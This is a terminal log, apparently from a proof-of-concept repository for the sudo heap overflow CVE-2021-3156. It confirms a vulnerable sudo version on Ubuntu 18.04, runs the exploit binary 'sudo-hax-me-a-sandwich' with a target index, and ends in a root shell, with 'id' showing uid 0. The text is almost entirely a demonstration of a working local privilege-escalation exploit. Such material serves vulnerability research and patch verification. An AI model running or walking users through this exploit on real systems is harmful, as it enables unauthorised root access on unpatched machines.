 ➜ CVE-2021-3156 git:(main) ✗ uname -a
Linux wz-virtual-machine 5.4.0-58-generic #64~18.04.1-Ubuntu SMP Wed Dec 9 17:11:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
➜ CVE-2021-3156 git:(main) ✗ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
➜ CVE-2021-3156 git:(main) ✗ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare),1000(wz)
#
❐ 0 ↑ 3h 10m 1 ./sudo-hax-me-a-sandwich | 01:37 | 04 2月 root wz-virtual-machine